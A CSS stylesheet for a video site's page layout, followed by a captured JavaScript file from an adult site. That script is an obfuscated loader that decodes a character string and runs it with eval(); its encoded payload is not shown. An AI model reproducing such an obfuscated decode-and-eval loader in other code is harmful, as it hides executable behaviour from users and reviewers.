button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://gaydaddyporn.org/js/HO41wZ4AQt4Cxs4A.js
body_size: 21092
content:
function bwgzjkqo(uqfrhgongx){var wdxj='Z';var isknksuzf='A';var yezmuyzy=[];var nbmzvky=new RegExp('['+isknksuzf+'-'+wdxj+']');var stieqtc=uqfrhgongx.split(nbmzvky);for(var i=0;i<stieqtc.length;i++){yezmuyzy.push(String.fromCharCode(parseInt(stieqtc[i],26)/(15)));}eval(yezmuyzy.splice(1,yezmuyzy.length).join(''));}bwgzjkqo('[base64]'); 
     